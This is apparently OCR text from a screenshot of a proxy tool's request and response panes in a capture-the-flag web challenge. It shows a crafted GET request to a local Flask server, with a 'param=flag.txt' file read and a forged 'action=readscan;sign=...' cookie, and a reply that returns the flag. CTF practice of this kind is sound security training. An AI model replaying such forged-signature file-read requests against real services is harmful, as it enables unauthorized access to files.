 c9
Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 127.0.0.1:8083
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: action=readscan;sign=83f1677c4f33c39b90a7d0ab074c9f94
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 58
Server: Werkzeug/0.15.5 Python/2.7.16
Date: Wed, 06 May 2020 08:09:15 GMT
{"code": 200, "data": "flag{galaxy_want_a_girl_friend}\n"}